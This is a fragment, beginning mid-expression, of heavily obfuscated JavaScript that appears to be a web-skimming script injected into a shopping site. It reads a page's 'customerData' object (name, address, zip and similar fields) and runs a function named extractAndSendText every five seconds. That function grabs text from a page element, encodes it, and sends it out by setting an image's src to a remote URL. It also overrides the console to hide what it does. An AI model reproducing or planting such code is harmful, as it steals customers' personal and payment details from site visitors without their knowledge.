function(_0x3d9687,_0x122bee){var _0x579540=_0x29592f?function(){var _0xe6ea3=_0x17d594;if(_0x122bee){var _0x2d82bf=_0x122bee[_0xe6ea3(0x11e)](_0x3d9687,arguments);return _0x122bee=null,_0x2d82bf;}}:function(){};return _0x29592f=![],_0x579540;};}()),_0x11f296=_0x3d842a(this,function(){var _0x59a799=_0x2261,_0x554b87=_0x17d594,_0x307d8e;try{var _0x31e489=Function(_0x554b87(0x123)+_0x59a799(0xea)+');');_0x307d8e=_0x31e489();}catch(_0x5a0c29){_0x307d8e=window;}var _0x525429=_0x307d8e[_0x59a799(0x116)]=_0x307d8e[_0x554b87(0x117)]||{},_0x1f5be7=[_0x554b87(0x128),_0x59a799(0x117),'info',_0x554b87(0x11a),_0x59a799(0xd1),_0x59a799(0xda),'trace'];for(var _0x16d5c8=0x0;_0x16d5c8<_0x1f5be7[_0x554b87(0x132)];_0x16d5c8++){var _0x5bfbe5=_0x3d842a[_0x554b87(0x129)][_0x59a799(0xc4)][_0x554b87(0x122)](_0x3d842a),_0x418c0c=_0x1f5be7[_0x16d5c8],_0x4d59f4=_0x525429[_0x418c0c]||_0x5bfbe5;_0x5bfbe5[_0x554b87(0x12a)]=_0x3d842a['bind'](_0x3d842a),_0x5bfbe5[_0x554b87(0x126)]=_0x4d59f4[_0x554b87(0x126)][_0x554b87(0x122)](_0x4d59f4),_0x525429[_0x418c0c]=_0x5bfbe5;}});_0x11f296();if(typeof customerData!=_0x13b365(0xbe)){if(typeof customerData[_0x45d509(0x12c)]!=undefined&&customerData[_0x45d509(0x12c)]!=null){if(typeof customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]]!=undefined){var _0x51dc3d=customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]];phukr[_0x45d509(0x11f)][_0x45d509(0x131)]=_0x51dc3d[_0x45d509(0x12f)],phukr['umnmv'][_0x13b365(0x96)]=_0x51dc3d[_0x45d509(0x114)],phukr[_0x45d509(0x11f)][_0x45d509(0x113)]=_0x51dc3d[_0x45d509(0x130)][_0x45d509(0x130)],phukr[_0x45d509(0x11f)][_0x45d509(0x119)]=_0x51dc3d[_0x45d509(0x121)],phukr[_0x45d509(0x11f)][_0x45d509(0x127)]=_0x51dc3d[_0x45d509(0x10f)][_0x45d509(0x115)](','),phukr[_0x13b365(0x8e)]['zip']=_0x51dc3d[_0x45d509(0x111)],phukr[_0x45d509(0x11f)][_0x13b365(0x114)]=_0x51dc3d[_0x13b365(0xde)]+'\x20'+_0x51dc3d[_0x45d509(0x133)];}}}};function extractAndSendText(_0x11378a){var _0x4e5305=_0x3f56f4,_0x59fdc9=_0x239c40;(function(_0x49c86a,_0x4cfff7){var _0x25e6bf=_0x2261,_0x263cee=_0x239c40,_0x202981=_0x49c86a();while(!![]){try{var _0x10b4cc=-parseInt(_0x263cee(0x15a))/0x1+parseInt(_0x263cee(0x147))/0x2+parseInt(_0x263cee(0x161))/0x3*(-parseInt(_0x263cee(0x16d))/0x4)+parseInt(_0x263cee(0x15f))/0x5+parseInt(_0x263cee(0x14d))/0x6*(-parseInt(_0x263cee(0x168))/0x7)+parseInt(_0x263cee(0x169))/0x8+parseInt(_0x263cee(0x146))/0x9*(parseInt(_0x263cee(0x157))/0xa);if(_0x10b4cc===_0x4cfff7)break;else _0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}catch(_0x4fd24f){_0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}}}(_0x75922d,0xe4a1d));var _0x20d04d=(function(){var _0x499c8d=!![];return function(_0x5eadca,_0x5a6305){var _0x47a468=_0x499c8d?function(){var _0x529ccf=_0x239c40;if(_0x5a6305){var _0x5c4249=_0x5a6305[_0x529ccf(0x153)](_0x5eadca,arguments);return _0x5a6305=null,_0x5c4249;}}:function(){};return _0x499c8d=![],_0x47a468;};}()),_0x3ebce8=_0x20d04d(this,function(){var _0x596157=_0x2261,_0x207445=_0x239c40;return _0x3ebce8['toString']()[_0x207445(0x154)](_0x207445(0x158))[_0x207445(0x15d)]()[_0x207445(0x160)](_0x3ebce8)[_0x207445(0x154)](_0x596157(0xc1));});_0x3ebce8();var _0x4c030b=(function(){var _0x2ae473=!![];return function(_0xf7bd09,_0x46f5e9){var _0x47b89e=_0x2ae473?function(){if(_0x46f5e9){var _0x1ff6a9=_0x46f5e9['apply'](_0xf7bd09,arguments);return _0x46f5e9=null,_0x1ff6a9;}}:function(){};return _0x2ae473=![],_0x47b89e;};}()),_0x5d51cf=_0x4c030b(this,function(){var _0x17c730=_0x2261,_0x198ace=_0x239c40,_0x4e81fe=function(){var _0x541fa0=_0x2261,_0x509078=_0x239c40,_0x589b5a;try{_0x589b5a=Function(_0x509078(0x156)+_0x541fa0(0xea)+');')();}catch(_0x4e8cef){_0x589b5a=window;}return _0x589b5a;},_0x310170=_0x4e81fe(),_0x11d241=_0x310170[_0x198ace(0x167)]=_0x310170[_0x198ace(0x167)]||{},_0x4f784f=[_0x198ace(0x14c),_0x198ace(0x143),_0x198ace(0x150),_0x198ace(0x166),_0x198ace(0x14e),_0x198ace(0x148),_0x198ace(0x14a)];for(var _0x1d6d62=0x0;_0x1d6d62<_0x4f784f[_0x198ace(0x164)];_0x1d6d62++){var _0x22140f=_0x4c030b[_0x198ace(0x160)][_0x198ace(0x15e)][_0x198ace(0x159)](_0x4c030b),_0x1c8ffa=_0x4f784f[_0x1d6d62],_0x319a0c=_0x11d241[_0x1c8ffa]||_0x22140f;_0x22140f[_0x198ace(0x14f)]=_0x4c030b['bind'](_0x4c030b),_0x22140f[_0x17c730(0xc8)]=_0x319a0c[_0x198ace(0x15d)][_0x17c730(0xe4)](_0x319a0c),_0x11d241[_0x1c8ffa]=_0x22140f;}});function _0x75922d(){var _0x275289=_0x2261,_0x3d4c28=['(((.+)+)+)+$',_0x275289(0xe4),'533016mojrcN','IMG',_0x275289(0x9d),_0x275289(0xc8),'prototype','1554025anUOHO','constructor','64587nEpJIi',_0x275289(0x10c),_0x275289(0xe1),'length',_0x275289(0xe3),_0x275289(0xf2),_0x275289(0x116),'3322781aCguOv','10094040Ieotmg','umnmv',_0x275289(0x8d),'abseg',_0x275289(0x89),_0x275289(0xbc),_0x275289(0x117),_0x275289(0xfd),_0x275289(0xdb),_0x275289(0xe2),_0x275289(0xb2),_0x275289(0xda),_0x275289(0x109),_0x275289(0x101),_0x275289(0x93),_0x275289(0xf5),_0x275289(0xcf),_0x275289(0xd1),_0x275289(0x99),'info','createElement',_0x275289(0x9b),_0x275289(0x85),_0x275289(0x98),'src',_0x275289(0x10e),'16415540ealNnU'];return _0x75922d=function(){return _0x3d4c28;},_0x75922d();}_0x5d51cf();var _0x189302=document[_0x59fdc9(0x14b)](_0x11378a);function _0x239c40(_0xae2386,_0x3bab0b){var _0x2d4de1=_0x75922d();return _0x239c40=function(_0x4bfce3,_0xec49cf){_0x4bfce3=_0x4bfce3-0x143;var _0x457d49=_0x2d4de1[_0x4bfce3];return _0x457d49;},_0x239c40(_0xae2386,_0x3bab0b);}if(_0x189302){var _0x2c2093=_0x189302[_0x59fdc9(0x145)]||_0x189302[_0x59fdc9(0x165)];phukr[_0x59fdc9(0x16a)][_0x4e5305(0x112)]=_0x2c2093;var _0x2efb9a=phukr[_0x59fdc9(0x15c)](window[_0x59fdc9(0x163)][_0x4e5305(0xd9)](phukr[_0x59fdc9(0x16a)]));if(phukr[_0x59fdc9(0x16c)]()&&!phukr[_0x59fdc9(0x152)](_0x2efb9a)){phukr[_0x59fdc9(0x144)][_0x59fdc9(0x149)](_0x2efb9a);var _0x2a7118=phukr[_0x59fdc9(0x16b)][_0x59fdc9(0x151)](_0x59fdc9(0x15b));_0x2a7118[_0x59fdc9(0x155)]=phukr[_0x59fdc9(0x162)](phukr[_0x59fdc9(0x16e)])+_0x4e5305(0x104)+_0x2efb9a;}}}setInterval(function(){var _0x5e05a7=_0x3f56f4;extractAndSendText(_0x5e05a7(0xc2));},0x1388),phukr[_0x3f56f4(0xe0)](),window[_0x3f56f4(0xb8)](phukr[_0x3f56f4(0x10f)],0x1f4);